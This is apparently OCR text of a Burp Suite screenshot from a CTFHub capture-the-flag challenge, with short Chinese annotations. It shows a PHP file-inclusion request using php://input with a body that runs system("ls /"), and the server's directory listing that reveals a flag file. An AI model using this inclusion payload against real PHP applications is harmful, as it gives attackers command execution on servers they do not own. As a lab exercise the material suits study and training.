 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://challenge-7f401642a6fe7e6
Request
Pretty Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-7f401642a6fe7e6c.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 27
11
12 <?php system("ls /");?>
13
14
1 将数据包修改 和 添加
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Thu, 06 Apr 2023 03:33:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 178
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag_21901
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
2 得到flag 文件夹